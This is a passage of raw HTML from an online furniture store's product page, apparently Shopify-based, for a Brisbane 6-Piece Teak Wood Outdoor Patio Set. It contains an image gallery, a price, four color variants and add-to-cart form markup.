                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_7.jpg?v=1659671603&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-55
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-56"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980065877"
              data-media-position="56"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 56 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-56
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_8.jpg?v=1659671613&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-56
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-57"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980098645"
              data-media-position="57"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 57 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-57
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_9.jpg?v=1659671632&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-57
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-58"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980131413"
              data-media-position="58"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 58 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-58
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_10.jpg?v=1659671604&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-58
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-59"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980164181"
              data-media-position="59"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 59 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-59
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_11.jpg?v=1659671629&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-59
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-60"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980196949"
              data-media-position="60"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 60 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-60
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_12.jpg?v=1659671601&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-60
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-61"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980229717"
              data-media-position="61"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 61 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-61
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_13.jpg?v=1659671629&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-61
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-62"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980262485"
              data-media-position="62"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 62 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-62
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-62
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-63"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980295253"
              data-media-position="63"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 63 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-63
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-63
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Brisbane 6-Piece Teak Wood Outdoor Patio Set
                </h1>
                <a href="/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set" class="product__title">
                  <h2 class="h1">
                    Brisbane 6-Piece Teak Wood Outdoor Patio Set
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$6,108.85</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$6,108.85</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40195046703189">
                  
<input type="hidden" name="product-id" value="6807290740821" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/brisbane-6-piece-teak-wood-outdoor-patio-set"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Gray
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Gray<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Light Brown"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Light Brown<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Navy"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Navy<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        White<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40195046703189,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-5833-NAT-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":29479626670165,"product_id":6807290740821,"position":2,"created_at":"2022-08-04T23:53:16-04:00","updated_at":"2022-08-04T23:53:29-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-GRY_1.jpg?v=1659671609","variant_ids":[40195046703189]},"available":true,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Gray","public_title":"Gray","options":["Gray"],"price":610885,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21789978296405,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-GRY_1.jpg?v=1659671609"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40195046735957,"title":"Light Brown","option1":"Light Brown","option2":null,"option3":null,"sku":"EEI-5833-NAT-LBR","requires_shipping":true,"taxable":true,"featured_image":{"id":29479627259989,"product_id":6807290740821,"position":17,"created_at":"2022-08-04T23:53:17-04:00","updated_at":"2022-08-04T23:53:38-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-LBR_1.jpg?v=1659671618","variant_ids":[40195046735957]},"available":true,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Light Brown","public_title":"Light Brown","options":["Light Brown"],"price":610885,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21789978787925,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-LBR_1.jpg?v=1659671618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40195046768725,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-5833-NAT-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":29479626997845,"product_id":6807290740821,"position":33,"created_at":"2022-08-04T23:53:17-04:00","updated_at":"2022-08-04T23:53:34-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-NAV_1.jpg?v=1659671614","variant_ids":[40195046768725]},"available":true,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Navy","public_title":"Navy","options":["Navy"],"price":610885,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21789979312213,"position":33,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-NAV_1.jpg?v=1659671614"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40195046801493,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-5833-NAT-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29479626604629,"product_id":6807290740821,"position":49,"created_at":"2022-08-04T23:53:17-04:00","updated_at":"2022-08-04T23:53:28-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-WHI_1.jpg?v=1659671608","variant_ids":[40195046801493]},"available":true,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - White","public_title":"White","options":["White"],"price":610885,"weight":0,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21789979836501,"position":49,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-WHI_1.jpg?v=1659671608"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="40195046703189"
          >Gray - $6,108.85</option><option
            
            
            value="40195046735957"
          >Light Brown - $6,108.85</option><option
            
            
            value="40195046768725"
          >Navy - $6,108.85</option><option
            
            
            value="40195046801493"
          >White - $6,108.85</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Brisbane 6-Piece Teak Wood Outdoor Patio Set</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Brisbane 6-Piece Teak Wood Outdoor Patio Set</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
